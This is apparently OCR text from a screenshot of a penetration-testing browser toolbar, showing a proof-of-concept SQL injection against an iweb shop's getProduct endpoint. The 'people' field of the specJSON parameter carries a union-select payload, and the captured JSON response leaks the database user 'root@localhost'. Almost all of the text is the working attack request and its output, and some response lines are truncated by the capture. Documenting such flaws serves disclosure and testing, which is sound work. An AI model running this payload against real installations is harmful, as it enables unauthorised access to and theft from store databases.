 Load URL
http://127.0.0.1/iweb/index.php?controller=site&action=getProduct&specJSON={ "people":"1' and 1=2 union select user(),2,3,4,5,6,7,8,9 and '1'='1"}
Split URL
Execute
Enable Post data Enable Referrer
data
127.0.0.1/iweb/index.php?controller=site&action=getProduct&specJSON={ "people":"1' and 1=2 union select user(),2,3,4,5,6,7,8,9 and
Google <Ctrl+K>
lag":"success","data":
d":"root@localhost","goods_id":"2","products_no":"3","spec_array":"4","store_nums":"5","market_price":"6.00","sell_price":"7.00","cost_price":"8.00","weight":"0.00"}}